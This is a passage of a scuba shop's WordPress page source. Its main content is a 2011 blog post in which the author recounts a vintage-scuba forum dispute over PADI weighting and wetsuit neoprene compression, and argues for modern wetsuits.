0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://joescuba.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://joescuba.com/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Show Author */
			.entry-meta .author,
			.mb-entry-meta .author {
				float: left;
				display: block;
				visibility: visible;
			}/* Hide Comments */
			.entry-meta .comments,
			.mb-entry-meta .comments {
				display: none;
				visibility: hidden;
			}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://joescuba.com/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://joescuba.com/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://joescuba.com/wp-content/fonts/075d766aa4a391cc1fd96e272ef4fd2e.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://joescuba.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://joescuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joescuba.com/wp-json/wp/v2/posts/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joescuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://joescuba.com/?p=288' />

<!-- Simple Events Calendar 1.4.0 by Jerry G. Rietveld (www.jgrietveld.com) -->
<link rel="profile" href="http://microformats.org/profile/hcalendar" />


<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.ocg.marketing/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '160']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://matomo.ocg.marketing/js/container_kmXeNaFR.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://joescuba.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="canonical" href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/" />
<meta name="description" content="I joined a vintage scuba message board a couple weeks ago so that I could contribute to a discussion about the concept of a formal vintage scuba class. Presumably, the idea would be to train divers on the safe use of double hose regulators, etc. In truth, I don&#039;t believe there is enough of a market to support such  ..." /><meta name="title" content="Buoyancy Control &amp; Wetsuit Compression - JoeScuba LLC" /><link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-270x270.jpg" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-288 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-magbook theme-magbook woocommerce-no-js wcz-woocommerce  n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://joescuba.com/" title="JoeScuba LLC" rel="home"> JoeScuba LLC </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="block-13"><figure class="wp-block-image size-full"><a href="http://ridingrock.com" target="_blank"><img decoding="async" src="https://joescuba.com/wp-content/uploads/Riding-Rock-Banner.jpg" alt="Riding Rock Resort, Bahamas Diving" class="wp-image-2971"></a></figure></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->

					<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Friday, January 16, 2026</span>
								</div>
														<nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
								<button class="top-menu-toggle" type="button">			
									<i class="fa-solid fa-bars"></i>
							  	</button>
								<ul class="top-menu"><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://joescuba.com/my-account/">My account</a></li>
<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://joescuba.com/checkout/">Checkout</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://joescuba.com/cart/">Cart</a></li>
</ul>							</nav> <!-- end .top-bar-menu -->
							<div class="header-social-block">	<div class="social-links clearfix">
	<ul><li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
	</div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				
				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li id="menu-item-4335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li id="menu-item-4841" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li id="menu-item-4842" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li id="menu-item-4844" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li id="menu-item-4845" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul>								</nav> <!-- end #site-navigation -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-288" class="post-288 post type-post status-publish format-standard has-post-thumbnail hentry category-scuba-instruction category-vintage-scuba tag-bcd tag-scuba-history tag-scuba-instruction-2 tag-vintage-diving tag-vintage-scuba-2 tag-vintage-scuba-video">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="150" height="125" src="https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-150x125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Vintage Wetsuit" decoding="async" srcset="https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-150x125.jpg 150w, https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-300x251.jpg 300w, https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-178x150.jpg 178w, https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-10" href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a>
									<a class="cl-12" href="https://joescuba.com/category/vintage-scuba/">Vintage Scuba Gear</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Buoyancy Control &amp; Wetsuit Compression</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://joescuba.com/author/joescuba/" title="Buoyancy Control &amp; Wetsuit Compression"><i class="fa-regular fa-user"></i> Joe Ross</a></span><span class="posted-on"><a href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/" title="March 17, 2011"><i class="fa-regular fa-calendar"></i> March 17, 2011</a></span>										<span class="comments">
										<a href="https://joescuba.com/2011/03/buoyancy-control-wetsuit-compression/#comments"><i class="fa-regular fa-comment"></i> 2 Comments</a> </span>
																	<span class="tag-links">
										<a href="https://joescuba.com/tag/bcd/" rel="tag">BCD</a><a href="https://joescuba.com/tag/scuba-history/" rel="tag">scuba history</a><a href="https://joescuba.com/tag/scuba-instruction-2/" rel="tag">scuba instruction</a><a href="https://joescuba.com/tag/vintage-diving/" rel="tag">vintage diving</a><a href="https://joescuba.com/tag/vintage-scuba-2/" rel="tag">vintage scuba</a><a href="https://joescuba.com/tag/vintage-scuba-video/" rel="tag">vintage scuba video</a>									</span> <!-- end .tag-links -->
								</div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<p><a href="https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1.jpg"><img fetchpriority="high" decoding="async" class="alignleft wp-image-1597 size-medium" title="Vintage Wetsuit" src="https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-300x251.jpg" alt="Vintage Wetsuit" width="300" height="251" srcset="https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-300x251.jpg 300w, https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-178x150.jpg 178w, https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1-150x125.jpg 150w, https://joescuba.com/wp-content/uploads/2011/03/vintage-wetsuit1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a> I joined a vintage scuba message board a couple weeks ago so that I could contribute to a discussion about the concept of a formal vintage scuba class. Presumably, the idea would be to train divers on the safe use of double hose regulators, etc. In truth, I don&#8217;t believe there is enough of a market to support such a class commercially, but I kept that to myself.</p>
<p>Nevertheless&#8230; At one point, someone stated that &#8220;PADI teaches divers to overweight themselves.&#8221; Others in the forum immediately chimed in with similar comments. In reply, I suggested that this is simply not true, and that PADI ardently supports proper buoyancy control. What followed was a round of attacks directed at me personally, suggesting that: &#8220;I am a fool,&#8221; &#8220;I don&#8217;t understand physics,&#8221; &#8220;I am guilty of &#8216;logical fallacy&#8217;,&#8221; and on and on&#8230;</p>
<p>Here&#8217;s the thing. One jerk just wouldn&#8217;t let it go and went off on me repeatedly about wetsuit compression and the properties of various brands/types of neoprene and their compressibility. His theory is that this is THE most important thing students need to learn to dive with vintage scuba equipment. He also seemed to have some people convinced that newer, softer neoprenes are universally poor in quality. One guy even said the new wetsuits are only good for about six dives!</p>
<p>Look. New materials are amazing, and a more flexible wetsuit is likely to fit better, which means it will be warmer even if it compresses slightly more at depth. Wetsuits compress. Period. They did in the 50&#8217;s and 60&#8217;s, and they do today.</p>
<p>I love diving with vintage double hose regulators, and J-valves, and all the rest. But, you can&#8217;t erase decades of advancement just because you want to believe old gear is better than new gear. Furthermore, wetsuit compression is way down the list compared to topics like lung expansion, that I can&#8217;t believe it was such a hot issue. Anyway, this guy is spreading opinion as fact, which happens a lot on the web, and does nothing to help grow the sport.</p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
<div id="comments" class="comments-area">
		<h2 class="comments-title">
	2 Replies to &ldquo;Buoyancy Control &amp; Wetsuit Compression&rdquo;	</h2>
	<ol class="comment-list">
			<li id="comment-7711" class="comment even thread-even depth-1 parent">
			<article id="div-comment-7711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
